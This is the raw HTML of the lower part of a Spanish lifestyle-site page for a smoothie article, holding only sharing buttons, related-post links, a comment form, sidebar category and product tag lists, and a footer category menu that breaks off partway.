            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prepara+tus+batidos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/08/batido.jpg&description=Prepara+tus+batidos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prepara+tus+batidos %0A%0A https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/el-peso-muerto-b05-1403_1-1411/">El peso muerto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/prueba-subaru-wrx-sti/">Prueba Subaru WRX STI</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/mariola-baez/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/mariola-baez/">Mariola Báez</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mariola Báez"></span><meta itemprop="datePublished" content="2014-11-18T07:41:18+01:00"><meta itemprop="dateModified" content="2018-06-04T09:15:53+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Prepara tus batidos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":68218,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "427";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "143";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/hacer-batidos-b01-1401_1-1411/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=68218&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=33692c84db&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=272e04c68fba23d4ae76f58149d8f7cc15b41327#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
